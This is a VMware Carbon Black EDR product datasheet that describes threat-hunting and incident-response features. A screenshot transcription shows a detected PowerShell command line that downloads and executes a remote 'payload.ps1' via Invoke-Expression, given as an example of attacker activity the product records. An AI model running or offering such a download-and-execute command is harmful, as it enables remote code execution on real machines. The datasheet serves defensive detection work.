Datasheet
VMware Carbon Black
Endpoint Detection and Response (EDR)
Threat Hunting & Incident Response for
Hybrid Deployments
Use Cases
Threat hunting
Incident response
Breach preparation
Alert validation and triage
Root cause analysis
Forensic investigations
Host isolation
Benefits
Faster end-to-end response and remediation
Accelerated IR and threat hunting with continuous endpoint visibility
Rapid identification of attacker activities and root cause
Secure remote access to infected endpoints for in-depth investigation
Better protection from future attacks through automated hunting
Unlimited retention and scale for the largest installations
Reduced IT headaches from reimaging and helpdesk tickets
Enterprise security teams struggle to get their hands on the endpoint data they need to properly investigate and proactively hunt for abnormal behavior. Security and IT professionals lack the ability to see beyond suspicious activity and need a way to dive deeper into the data to make their own judgments.
Carbon Black EDR is an incident response and threat hunting solution designed for security operations center (SOC) teams with offline environments or on-premises requirements. Carbon Black EDR continuously records and stores comprehensive endpoint activity data, so that security professionals can hunt threats in real time and visualize the complete attack kill chain. It leverages the VMware Carbon Black Cloud's aggregated threat intelligence, which is applied to the endpoint activity system of record for evidence and detection of these identified threats and patterns of behavior.
Top SOC teams, IR firms and MSSPs have adopted Carbon Black EDR as a core component of their detection and response capability stack. Customers that augment or replace legacy antivirus solutions with Carbon Black EDR do so because those legacy solutions lack visibility and context, leaving customers blind to attacks. Carbon Black EDR is available via MSSP or directly via on- premises deployment, virtual private cloud or software as a service.
CB
Process Analysis
Notifications Actions Isolate host
Process powershell.exe
Host hr-pc
User HR-PC\admin
State Running
Last Activity 38 minutes ago
Duration 38 minutes
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -c "iex (New-Object Net.WebClient).DownloadString('http://10.0.0.5/payload.ps1')" command-line · Copy
outlook.exe
winword.exe
powershell.exe
cmd.exe
rundll32.exe
svchost.exe
net.exe
Process: powershell.exe
PID: 5708
OS Type: windows
Path: c:\windows\system32\windowspowershell\v1.0\powershell.exe
Username: HR-PC\admin
MD5: 68d96e34814c0269be2a853fd26a79b1
Start Time: 2017-05-19T23:33:24.433Z
Interface IP: 172.17.128.205
Server Comms IP: 172.17.128.205
powershell.exe: Signed by Microsoft Corporation
In Alliance Feeds: 1 hit(s) in 1 report(s)
Type Dir Invest Threat Terms Feeds Sig Pub Filelist Action FileMod File Type Domain IP Reg Action Reg Hive Child Path Child MD5
Type
modload (71) filemod (9)
Directories
c:\windows\system32 (46) c:\users\admin\appdata\local (12)
Investigation
untagged (84)
Threat Level
Known Good (71) Unknown (13)
Search Terms
Feeds
Nvd (61) SRSThreat (1)
FIGURE 1: Carbon Black EDR captures comprehensive information about endpoint events, giving incident responders a clear understanding of what happened.
vmware®
Carbon Black